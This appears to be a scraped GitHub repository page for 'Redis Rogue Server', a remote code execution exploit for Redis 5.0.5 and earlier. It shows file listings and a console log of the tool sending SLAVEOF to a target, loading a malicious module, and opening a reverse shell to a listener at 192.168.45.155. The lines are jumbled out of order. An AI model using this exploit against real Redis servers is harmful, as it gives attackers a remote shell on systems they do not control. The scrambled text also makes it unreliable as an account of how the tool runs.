 REDIS RCE
README.md Update requirements to python 3.6~
exp.so Add reverse shell support
redis-rogue-server.py including optional password authentication
[*] Connecting to  192.168.114.69:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.114.69:6379
README Apache-2.0 license
[*] Setting filename
[+] Accepted connection from 192.168.114.69:6379
[*] Start listening on 192.168.45.155:80
[*] Tring to run payload
[+] Accepted connection from 192.168.114.69:42565
[*] Closing rogue server...
Redis Rogue Server
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.45.155
[*] Reverse server port: 6379
A exploit for Redis(<=5.0.5) RCE, inspired by Redis post-exploitation.
[+] Reverse shell payload sent.
[*] Check at 192.168.45.155:6379
[*] Clean up..
Support interactive shell and reverse shell!